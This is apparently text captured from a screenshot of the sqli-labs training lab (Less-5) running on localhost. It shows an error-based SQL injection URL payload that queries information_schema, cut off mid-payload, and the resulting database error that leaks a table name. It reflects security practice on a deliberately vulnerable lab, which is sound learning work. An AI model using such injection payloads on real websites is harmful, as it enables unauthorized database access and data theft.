 View recent browsing across windows and devices
http://localhost:8080/sqli-labs/sqli-labs-master/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database()limit 2,1),0x3a,0x3a,
Welcome Dhakkan
A database error occurred: Duplicate entry '::uagents::1' for key 'group_key'
SQLI DUMB SERIES-5